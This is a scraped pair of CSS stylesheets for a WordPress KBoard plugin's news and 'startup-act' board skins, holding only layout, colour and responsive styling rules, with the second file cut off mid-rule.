#kboard-news-list #list-body .kboard-table-list table tr td .kboard-default-cut-strings { width: 100%; white-space: normal; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-category { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { padding-left: 15px;
		width: -webkit-calc(100% - 200px);
		width: calc(100% - 200px);
	}
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-body .kboard-table-list table thead { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr { border-width: 1px 0 0; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-color: #bebebe; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr td { padding-top: 20px; padding-bottom: 20px; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-uid { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 28px; padding-bottom: 0; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-date { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 1; margin-top: 10px; padding-top: 0; }
}


#kboard-news-list #list-body .kboard-cardview-list .col-common { margin-top: 0; }
#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-news-list #list-body .kboard-cardview-list .item { position: relative; }
#kboard-news-list #list-body .kboard-cardview-list .item > .outer-wrap { display: block; }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap {  }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-news-list #list-body .kboard-cardview-list .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap {  }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .content { font-weight: 400; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-body .kboard-cardview-list .col-common { margin-top: 30px; }
	#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(1) { margin-top: 0; }
}

#kboard-news-list .kboard-pagination {  }



/**
 * document
 */
#kboard-news-document {}
#kboard-news-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-news-document #apply-wrap {  }
#kboard-news-document #apply-wrap .col-common {  }
#kboard-news-document #apply-wrap .col-common > .inner-wrap { padding-top: 26px; padding-bottom: 26px; padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; }
#kboard-news-document #apply-wrap .col-common > .inner-wrap:after { content:''; display: block; clear: both; }
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px; line-height: 33px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table; width: 100%;}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 33px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; overflow: hidden; text-overflow: ellipsis;
	width: -webkit-calc( 100% - 150px);
	width: calc( 100% - 150px);
}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .date { margin-top: 10px; line-height: 1; float: left; width: 100%; }

@media all and (min-width: 1023px) {
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title { position: relative;
		width: -webkit-calc( 100% - 150px);
		width: calc( 100% - 150px);
	}
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { position: absolute; left: 0px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { padding-left: 150px; width: 100%; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .date { float: right; display: table; width: auto; margin-top: 0; line-height: 33px; }
}
@media all and (max-width: 767px) {
	#kboard-news-document #apply-wrap .col-common { padding: 0 15px 26px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 15px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-news-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-news-document #document-wrap > .outer-wrap {  }
#kboard-news-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-news-document #document-image-wrap {  }
#kboard-news-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-news-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/



#kboard-news-document #document-text-wrap {  }
#kboard-news-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-news-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-news-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-news-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-news-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-news-document #document-btn-wrap .btn-green,
#kboard-news-document #document-btn-wrap .btn-white { float: left; }
#kboard-news-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-news-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-news-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-news-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-news-document #document-btn-wrap .btn-green,
	#kboard-news-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-news-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}















/**
 * admin list
 */

#kboard-news-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-news-admin-list form { margin: 0; padding: 0; }
#kboard-news-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-news-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-news-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-news-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-news-admin-list .kboard-category.category-mobile { display: none; }
#kboard-news-admin-list .kboard-category.category-pc { display: block; }
#kboard-news-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-category .kboard-category-list li::before,
#kboard-news-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-news-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-news-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-news-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-news-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-news-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-tree-category li::before,
#kboard-news-admin-list .kboard-tree-category li::after { display: none; }
#kboard-news-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-news-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-news-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-news-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-news-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-news-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-news-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-news-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-news-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-news-admin-list .kboard-list thead { background-color: transparent; }
#kboard-news-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-news-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-news-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-news-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-news-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-news-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-news-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-news-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-news-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-news-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-news-admin-list .kboard-category.category-pc { display: none; }
	#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-news-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-news-admin-list .kboard-list table thead { display: none; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-news-admin-list .kboard-list table td.kboard-list-user,
	#kboard-news-admin-list .kboard-list table td.kboard-list-date,
	#kboard-news-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-news-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-news-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-news-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-news-admin-list .kboard-list table .kboard-list-category,
#kboard-news-admin-list .kboard-list table .kboard-list-active,
#kboard-news-admin-list .kboard-list table .kboard-list-order,
#kboard-news-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-news-admin-list .kboard-list table .kboard-list-people,
#kboard-news-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-news-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-news-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-news-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-news-admin-list .kboard-list table td.kboard-list-user,
	#kboard-news-admin-list .kboard-list table td.kboard-list-date,
	#kboard-news-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-news-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-news-admin-editor select,
	#kboard-news-admin-editor input[type=text],
	#kboard-news-admin-editor input[type=email],
	#kboard-news-admin-editor input[type=number],
	#kboard-news-admin-editor input[type=date],
	#kboard-news-admin-editor input[type=password],
	#kboard-news-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-news-admin-list,
#kboard-news-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-news-admin-list,
	#kboard-news-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-news-admin-list,
	#kboard-news-admin-editor form { width: 100%; }
}

#kboard-news-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-news-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-news-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-news-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-news-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-news-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-news-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-news-admin-editor input[type=text] { width: 80%; }
#kboard-news-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-news-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-news-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup-act/style.css?ver=6.3
body_size: 46104
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-startup-act-list {  }

/* written for admin faq list */
#kboard-startup-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-startup-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-startup-act-list {  }
#kboard-startup-act-list > .inner-wrap {  }

#kboard-startup-act-list #title-wrap {  }
#kboard-startup-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-startup-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-startup-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-startup-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-startup-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-act-list #article-wrap .article {  }

#kboard-startup-act-list #article-wrap #cont-header {  }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 19px; white-space: normal; bottom: 10px; left: 50%; display: flex; height: 34px; justify-content: center; align-items: center; width: 100%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-startup-act-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
